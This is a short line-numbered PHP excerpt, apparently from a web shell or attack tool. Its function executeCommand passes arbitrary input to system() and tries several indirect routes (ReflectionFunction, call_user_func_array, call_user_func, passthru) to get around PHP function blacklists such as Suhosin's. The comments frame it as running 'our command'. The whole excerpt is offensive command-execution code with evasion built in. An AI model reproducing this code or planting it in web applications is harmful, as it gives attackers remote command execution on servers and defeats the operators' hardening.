 47 function executeCommand(string $command) {
48
49     # Try to find a way to run our command using various PHP internals
50    if (class_exists('ReflectionFunction')) {
51
52       # http://php.net/manual/en/class.reflectionfunction.php
53       $function = new ReflectionFunction('system');
54       $function->invoke($command);
55
56    } elseif (function_exists('call_user_func_array')) {
57
58       # http://php.net/manual/en/function.call-user-func-array.php
59       call_user_func_array('system', array($command));
60
61    } elseif (function_exists('call_user_func')) {
62
63       # http://php.net/manual/en/function.call-user-func.php
64       call_user_func('system', $command);
65
66    } else if(function_exists('passthru')) {
67
68       # https://www.php.net/manual/en/function.passthru.php
69       ob_start();
70       passthru($command , $return_var);
71       $output = ob_get_contents();
72       ob_end_clean();
73
74    } else if(function_exists('system')){
75
76       # this is the last resort. chances are PHP Suhosin
77       # has system() on a blacklist anyways :>
78
79       # http://php.net/manual/en/function.system.php
80       system($command);
81    }
82 }
83